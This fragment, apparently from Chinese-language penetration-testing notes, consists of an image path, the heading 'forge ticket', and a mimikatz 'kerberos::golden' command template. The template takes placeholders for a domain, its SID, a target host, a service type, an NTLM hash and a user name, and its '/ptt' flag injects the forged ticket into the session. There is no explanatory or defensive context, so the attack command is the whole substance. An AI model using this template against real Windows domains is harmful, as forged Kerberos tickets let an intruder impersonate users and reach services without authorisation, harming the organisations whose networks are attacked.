 伪造票据:
mimikatz “kerberos::golden /domain:<域名> /sid:<域 SID> /target:<目标服务器主机名
> /service:<服务类型> /rc4:<NTLM Hash> /user:<用户名> /ptt" exit